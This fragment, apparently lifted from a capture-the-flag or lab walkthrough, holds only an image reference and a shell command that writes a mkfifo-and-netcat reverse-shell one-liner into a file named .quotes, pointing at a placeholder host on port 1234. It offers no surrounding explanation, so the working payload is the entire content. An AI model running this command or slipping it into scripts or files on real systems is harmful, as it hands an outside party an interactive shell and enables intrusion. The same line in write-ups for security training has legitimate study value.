 echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <system_ip> 1234 >/tmp/f' > .quotes